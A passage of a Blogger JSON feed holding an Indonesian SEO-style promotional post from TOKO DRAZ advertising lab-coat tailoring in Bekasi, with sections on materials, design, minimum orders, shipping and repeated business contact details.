Laboratorium Terdekat Jakarta"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV6o0MW3_jCQ6lUi1iPQBCuENtaENBOunctHf0kMTDNmZKlBD71IyIy-HlPVm5gv5YJ5QitGx9UqvcZlz0QaP1SsyILHYzFyf526IJO-tBGcaJ4TKdb3nIJmgcgtHzwEaSH1MVE2FSQ1S68mzsubA2yw_vjOEYpm5LUNbBr3QFsLkv-j4hoe01j7LdooX8\/s72-w512-h640-c\/DRAZ-JAS-LAB-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-761682332185442101"},"published":{"$t":"2025-12-17T20:39:00.000-08:00"},"updated":{"$t":"2025-12-17T20:39:59.753-08:00"},"title":{"type":"text","$t":"Konveksi Jas Lab Terdekat Bekasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"103\" data-start=\"0\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EKonveksi Jas Lab Terdekat Bekasi: Solusi Seragam Profesional yang Siap Mendukung Aktivitas Lapangan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"980\" data-start=\"105\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"171\" data-start=\"105\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESolusi Jas Laboratorium yang Tepat untuk Kebutuhan Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EKonveksi Jas Lab Terdekat\u003C\/span\u003E\u003C\/a\u003E Bekasi hadir sebagai jawaban bagi kebutuhan seragam kerja yang menuntut ketelitian, kenyamanan, dan tampilan profesional. Jas laboratorium bukan sekadar pelindung tubuh, melainkan identitas kerja yang mencerminkan standar operasional dan kredibilitas penggunanya. Oleh karena itu, proses produksi dilakukan dengan pengawasan ketat, pemilihan bahan yang tepat, serta jahitan rapi agar mendukung aktivitas harian di laboratorium, sekolah, maupun lingkungan industri. Dengan pengalaman panjang, setiap pesanan diperlakukan secara serius dan bertanggung jawab. Pendekatan edukatif diterapkan agar pelanggan memahami spesifikasi bahan, ukuran, serta perawatan jas lab. Cara pesan dibuat sederhana agar mudah diakses dari berbagai daerah, dengan pengiriman menjangkau seluruh Indonesia.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1805\" data-start=\"982\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1029\" data-start=\"982\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"1029\" data-start=\"982\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYWInDDtTStwIbFVtTtUmpqVWsvQ6QwxGGSKwcz5Q-yzk9kyT7dqhj1KNwIRDQ5kOgr8PKhfPBy9gjsaekJavtZ39sKl3XIHKNReWnd82_baEJwaIFTUVTm3Ac60IJrU7ws0TjIqccQvYeM8CnmLbO7YIUjAJoI-DiPzen541fioalVBZyX9htuN7DjOF\/s1080\/JAS-LAB-PUTIH-PANJANG-DESC-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYWInDDtTStwIbFVtTtUmpqVWsvQ6QwxGGSKwcz5Q-yzk9kyT7dqhj1KNwIRDQ5kOgr8PKhfPBy9gjsaekJavtZ39sKl3XIHKNReWnd82_baEJwaIFTUVTm3Ac60IJrU7ws0TjIqccQvYeM8CnmLbO7YIUjAJoI-DiPzen541fioalVBZyX9htuN7DjOF\/w640-h640\/JAS-LAB-PUTIH-PANJANG-DESC-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"1029\" data-start=\"982\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1805\" data-start=\"982\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1029\" data-start=\"982\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1029\" data-start=\"982\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1029\" data-start=\"982\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1029\" data-start=\"982\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Bahan Nyaman dan Tahan Digunakan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemilihan bahan menjadi faktor utama dalam kualitas jas laboratorium. Konveksi Jas Lab Terdekat Bekasi mengutamakan material yang nyaman dipakai dalam durasi panjang, tidak panas, dan mudah menyerap keringat. Kain dipilih melalui proses seleksi ketat agar tahan terhadap aktivitas intens dan pencucian berulang. Selain itu, bahan tidak mudah kusut sehingga penampilan tetap rapi sepanjang hari. Keunggulan ini memberikan nilai tambah bagi pengguna yang membutuhkan performa maksimal tanpa mengorbankan kenyamanan. Pelanggan juga mendapatkan edukasi mengenai karakter bahan agar dapat menyesuaikan dengan kebutuhan kerja. Cara pesan memungkinkan konsultasi spesifikasi sejak awal sehingga hasil akhir benar-benar sesuai ekspektasi, dengan pengiriman aman ke seluruh wilayah.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2563\" data-start=\"1807\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1856\" data-start=\"1807\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Fungsional dengan Tampilan Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain jas laboratorium dirancang fungsional tanpa menghilangkan kesan profesional. Setiap detail seperti saku, kancing, dan potongan disesuaikan dengan kebutuhan kerja yang dinamis. Konveksi Jas Lab Terdekat Bekasi memahami bahwa desain yang tepat akan meningkatkan kepercayaan diri pengguna. Oleh sebab itu, tim produksi memastikan proporsi ukuran presisi dan nyaman bergerak. Variasi desain tersedia agar dapat disesuaikan dengan karakter instansi atau kegiatan. Edukasi desain diberikan agar pelanggan memahami manfaat setiap elemen. Cara pesan dilakukan dengan alur jelas, mulai dari konsultasi hingga persetujuan desain, lalu pengiriman menjangkau seluruh Indonesia dengan pengemasan rapi dan aman.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3279\" data-start=\"2565\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2617\" data-start=\"2565\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Terkontrol dan Bertanggung Jawab\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap tahap produksi dijalankan secara terstruktur dan terkontrol. Mulai dari pemotongan bahan, penjahitan, hingga quality control dilakukan oleh tenaga berpengalaman. Konveksi Jas Lab Terdekat Bekasi menjunjung tinggi prinsip amanah dan profesionalisme dalam setiap pesanan. Standar kerja diterapkan konsisten agar hasil akhir sesuai spesifikasi yang disepakati. Pelanggan diberikan informasi perkembangan produksi secara transparan. Pendekatan ini membangun kepercayaan jangka panjang dan memastikan kepuasan. Cara pesan dibuat efisien untuk meminimalkan kesalahan komunikasi, serta pengiriman ke seluruh Indonesia dilakukan tepat waktu sesuai kesepakatan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3966\" data-start=\"3281\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3329\" data-start=\"3281\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman Panjang dan Kepercayaan Pelanggan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan pengalaman berdiri selama 12 tahun, konveksi ini telah melayani ribuan instansi, sekolah, dan perusahaan di berbagai daerah. Kepercayaan tersebut tumbuh dari konsistensi kualitas dan layanan. Pengalaman mengerjakan berbagai kebutuhan seragam, termasuk pembuatan toga wisuda untuk perguruan tinggi ternama, menjadi bukti kapasitas produksi yang mumpuni. Setiap proyek dikerjakan dengan komitmen tinggi tanpa menyebut identitas lembaga. Edukasi diberikan agar pelanggan memahami proses dan standar kualitas. Cara pesan fleksibel menyesuaikan kebutuhan, sementara pengiriman ke seluruh Indonesia memastikan jangkauan layanan luas.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4602\" data-start=\"3968\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4012\" data-start=\"3968\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4012\" data-start=\"3968\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"4012\" data-start=\"3968\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan data-end=\"1029\" data-start=\"982\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"4602\" data-start=\"3968\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4012\" data-start=\"3968\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4012\" data-start=\"3968\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4012\" data-start=\"3968\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4012\" data-start=\"3968\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinimal Pemesanan dan Efisiensi Produksi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebijakan minimal pemesanan custom 24 pcs diterapkan untuk menjaga efisiensi produksi dan konsistensi kualitas. Dengan jumlah tersebut, proses dapat berjalan optimal sehingga hasil lebih rapi dan seragam. Konveksi Jas Lab Terdekat Bekasi menjelaskan alasan kebijakan ini secara transparan agar pelanggan memahami manfaatnya. Pemesanan dalam jumlah lebih besar akan memberikan keuntungan tambahan seperti prioritas produksi dan penyesuaian detail. Cara pesan disusun sistematis agar mudah dipahami, serta pengiriman dilakukan serentak ke seluruh Indonesia untuk menjaga keseragaman hasil.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5258\" data-start=\"4604\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4648\" data-start=\"4604\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Tambahan bagi Pelanggan Setia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelanggan mendapatkan berbagai keuntungan ketika mempercayakan pembuatan jas laboratorium di sini. Semakin besar jumlah pesanan, semakin besar pula nilai tambah yang diperoleh, termasuk gift spesial sesuai ketentuan. Untuk wilayah Jabodetabek tersedia free ongkir dengan syarat dan ketentuan yang dijelaskan di awal. Kebijakan ini dirancang adil dan transparan. Edukasi manfaat diberikan agar pelanggan dapat mengoptimalkan anggaran tanpa mengorbankan kualitas. Cara pesan mencantumkan informasi keuntungan ini secara jelas, sementara pengiriman ke luar wilayah tetap dijalankan dengan tarif wajar dan aman.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5858\" data-start=\"5260\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5299\" data-start=\"5260\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelayanan Konsultatif dan Responsif\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelayanan tidak berhenti pada produksi, melainkan dimulai sejak konsultasi awal. Tim siap memberikan saran terkait ukuran, bahan, dan desain sesuai kebutuhan kerja. Konveksi Jas Lab Terdekat Bekasi menerapkan komunikasi responsif agar setiap pertanyaan terjawab dengan jelas. Pendekatan ini membantu pelanggan mengambil keputusan tepat. Edukasi disampaikan dengan bahasa mudah dipahami. Cara pesan dirancang praktis melalui jalur komunikasi yang efisien, dan pengiriman ke seluruh Indonesia memastikan pesanan tiba sesuai rencana tanpa mengurangi kualitas.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6440\" data-start=\"5860\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5895\" data-start=\"5860\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStandar Kualitas yang Konsisten\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonsistensi kualitas menjadi komitmen utama dalam setiap pesanan. Setiap jas lab melewati pemeriksaan akhir untuk memastikan tidak ada cacat jahitan atau ketidaksesuaian ukuran. Konveksi Jas Lab Terdekat Bekasi menjaga standar ini demi reputasi dan kepuasan pelanggan. Proses quality control dilakukan menyeluruh agar hasil seragam dan layak pakai. Edukasi perawatan jas lab juga diberikan agar umur pakai lebih panjang. Cara pesan yang jelas meminimalkan kesalahan, sementara pengiriman dilakukan dengan pengemasan aman ke seluruh Indonesia.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7034\" data-start=\"6442\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6477\" data-start=\"6442\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman Aman dan Tepat Waktu\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman merupakan bagian penting dari layanan. Setiap pesanan dikemas rapi untuk melindungi produk selama perjalanan. Konveksi Jas Lab Terdekat Bekasi bekerja dengan sistem distribusi yang andal agar pesanan sampai tepat waktu. Untuk wilayah Jabodetabek tersedia free ongkir dengan ketentuan berlaku, sedangkan luar wilayah tetap dilayani secara profesional. Edukasi estimasi waktu pengiriman disampaikan sejak awal. Cara pesan mencantumkan alamat lengkap dan detail pengiriman untuk menghindari kendala, memastikan pengalaman pelanggan tetap positif.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7604\" data-start=\"7036\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7073\" data-start=\"7036\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara Pesan yang Mudah dan Terarah\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara pesan dibuat sederhana dan terarah agar pelanggan tidak kebingungan. Proses dimulai dari konsultasi kebutuhan, penentuan spesifikasi, persetujuan desain, hingga produksi dan pengiriman. Konveksi Jas Lab Terdekat Bekasi memastikan setiap tahap dijelaskan secara rinci. Edukasi ini membantu pelanggan memahami alur kerja dan waktu pengerjaan. Dengan sistem yang jelas, risiko kesalahan dapat diminimalkan. Pengiriman menjangkau seluruh Indonesia sehingga pelanggan dari berbagai daerah dapat menikmati layanan tanpa hambatan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8161\" data-start=\"7606\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7655\" data-start=\"7606\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7655\" data-start=\"7606\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2IGd5U0w-F_8Q3vmbS1pUOuHV302l9-Z8JXYQV19o_KFjlZVgtQxEl5rZumTIfL_FA7s76wFvqNJQlXarif5fOpu-dR2xeGlPnKImuo-wfCzUALpyiDxIOWwnNmAobuQ8aNZP8UbgXG62cOdJs_YEmQJK75dHjUYaKFs02uSPW4Gh_2p6Z6WcbMLA2oPH\/s1080\/JAS-LAB-PUTIH-PENDEK-DESC-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2IGd5U0w-F_8Q3vmbS1pUOuHV302l9-Z8JXYQV19o_KFjlZVgtQxEl5rZumTIfL_FA7s76wFvqNJQlXarif5fOpu-dR2xeGlPnKImuo-wfCzUALpyiDxIOWwnNmAobuQ8aNZP8UbgXG62cOdJs_YEmQJK75dHjUYaKFs02uSPW4Gh_2p6Z6WcbMLA2oPH\/w640-h640\/JAS-LAB-PUTIH-PENDEK-DESC-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7655\" data-start=\"7606\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan data-end=\"1029\" data-start=\"982\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"8161\" data-start=\"7606\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7655\" data-start=\"7606\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7655\" data-start=\"7606\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7655\" data-start=\"7606\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7655\" data-start=\"7606\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Amanah dan Profesional Berkelanjutan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAmanah dan profesionalisme menjadi nilai utama yang dijaga konsisten. Setiap pesanan diperlakukan sebagai tanggung jawab besar yang harus dituntaskan dengan baik. Konveksi Jas Lab Terdekat Bekasi terus meningkatkan kualitas layanan dan produk melalui evaluasi berkelanjutan. Edukasi internal dilakukan agar tim selalu mengikuti standar terbaik. Cara pesan dan pengiriman disempurnakan agar semakin efisien. Komitmen ini membuat pelanggan merasa aman dan percaya untuk menjalin kerja sama jangka panjang.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8650\" data-start=\"8163\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"8219\" data-start=\"8163\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan Pertama: Alasan Tepat Memilih Layanan Ini\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih Konveksi Jas Lab Terdekat Bekasi berarti mempercayakan kebutuhan seragam pada pihak berpengalaman dan bertanggung jawab. Kualitas bahan, desain fungsional, dan proses terkontrol menjadi alasan utama. Cara pesan yang jelas memudahkan pelanggan dari berbagai daerah. Pengiriman seluruh Indonesia memastikan jangkauan luas. Keunggulan ini mendorong pembaca untuk segera berkonsultasi dan memulai pemesanan sesuai kebutuhan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/761682332185442101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/konveksi-jas-lab-terdekat-bekasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/761682332185442101"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/761682332185442101"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/konveksi-jas-lab-terdekat-bekasi.html","title":"Konveksi Jas Lab Terdekat Bekasi"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYWInDDtTStwIbFVtTtUmpqVWsvQ6QwxGGSKwcz5Q-yzk9kyT7dqhj1KNwIRDQ5kOgr8PKhfPBy9gjsaekJavtZ39sKl3XIHKNReWnd82_baEJwaIFTUVTm3Ac60IJrU7ws0TjIqccQvYeM8CnmLbO7YIUjAJoI-DiPzen541fioalVBZyX9htuN7DjOF\/s72-w640-h640-c\/JAS-LAB-PUTIH-PANJANG-DESC-DRAZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-7995852804697887269"},"published":{"$t":"2025-12-17T19:39:00.000-08:00"},"updated":{"$t":"2025-12-17T19:39:17.303-08:00"},"title":{"type":"text","$t":"Konveksi Pembuatan Jas Lab Jakarta"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 